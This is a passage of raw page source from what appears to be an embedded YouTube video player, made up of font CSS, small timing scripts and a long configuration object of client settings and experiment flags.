KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="WI8X-KTMFmI0LFLEoTyoXw">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="B5HFnh-CjxgrT4LY-DcxcA"><style nonce="B5HFnh-CjxgrT4LY-DcxcA">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="WI8X-KTMFmI0LFLEoTyoXw">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="WI8X-KTMFmI0LFLEoTyoXw">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"gv9taYSGDP-M2_gPu4bJoQU","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_enf_isd":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_cookie_reissue_iframe":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_dma_post_enforcement":true,"enable_docked_chat_messages":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_live_overlay_feed_in_live_chat":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_watch_next_pause_autoplay_lact":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_attributed_string_deep_equal_bugfix":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"ytidb_clear_embedded_player":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_GB","GL":"US","HL":"en-GB","HTML_DIR":"ltr","HTML_LANG":"en-GB","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en-GB","gl":"US","remoteHost":"3.15.218.198","deviceMake":"Apple","deviceModel":"","visitorData":"CgtNcVpxd1FFWF9qZyiC_7fLBjIKCgJVUxIEGgAgOw%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/kLZF3479Tj4?enablejsapi\u003d1\u0026autoplay\u003d0\u0026cc_load_policy\u003d1\u0026cc_lang_pref\u0026iv_load_policy\u003d3\u0026loop\u003d0\u0026rel\u003d0\u0026fs\u003d1\u0026playsinline\u003d1\u0026autohide\u003d2\u0026hl\u003den_GB\u0026theme\u003ddark\u0026color\u003dred\u0026controls\u003d1\u0026","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]"},"userInterfaceTheme":"USER_INTERFACE_THEME_DARK","browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TnpBd09UQTRNVFF6T0RReE1qQXhOQT09EIL_t8sGGIL_t8sG","rolloutToken":"CIX60ZvIo4jVtgEQyd-BgKuXkgMYyd-BgKuXkgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIhM+BgKuXkgMVf8YWCR07QzJU"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en-GB","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"CgtNcVpxd1FFWF9qZyiC_7fLBjIKCgJVUxIEGgAgOw%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_GB","hostLanguage":"en-GB","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260116.01.00","controlsType":1,"disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260116.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51425030,51484222,51489568,51490331,51500051,51505436,51530495,51534669,51560386,51565116,51566373,51578632,51583565,51583821,51585555,51586118,51605258,51605395,51611457,51615067,51620866,51621065,51622845,51626155,51632249,51637029,51638932,51648336,51656217,51666850,51672162,51681662,51683502,51684301,51684306,51691027,51691590,51693511,51696107,51696619,51697032,51700777,51704637,51705183,51705185,51705976,51709242,51711227,51711298,51712601,51713237,51714463,51717189,51717474,51719411,51719628,51735450,51737677,51738919,51741219,51742829,51742876,51744563","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d1.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_enf_isd\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cookie_reissue_iframe\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\